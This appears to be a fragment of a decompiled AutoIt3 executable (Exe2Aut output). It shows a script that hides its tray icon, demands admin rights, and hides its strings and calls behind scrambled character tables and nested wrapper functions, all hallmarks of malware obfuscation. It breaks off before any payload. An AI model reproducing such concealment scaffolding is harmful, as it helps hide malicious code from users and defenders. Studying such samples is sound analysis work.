 Exe2Aut - AutoIt3 Decompiler
#NoTrayIcon
#RequireAdmin
$usurpagyyn = "CBQ )lYA'E_IDeV<5rz7.scW\2R{8N=}:K$HU#|(gj4Jn>6vb]1k/Ox+^StFouqZPw*TM-Ld?G&f,iy9h@0paX[3m"
$dxbvhjewu = "MDHbJOg|$^IqYC)m0/8.Gx-W#4&LF_ su6yX9d>tV[]'r*f\EcvQjpR2e+a3KSNk{o5,n7(:ZP=A}@?wT<Bhilz1U"
Func ouvktjc($fequkybno)
Return $qkjyfbpx($fequkybno)
EndFunc
Func sdmicgbisa($qqnujulghxk)
Return ouvktjc($qqnujulghxk)
EndFunc
Func pgvzvvmad($mvjqcz)
Return sdmicgbisa($mvjqcz)
EndFunc
Func nponxzhkt($bhnjhvphy)
Return pgvzvvmad($bhnjhvphy)
EndFunc
Func yinxvdutbhja($zpcnuqetq)
Return sdmicgbisa($zpcnuqetq)
EndFunc
Func xncluiaeml($yzqzeqnecq)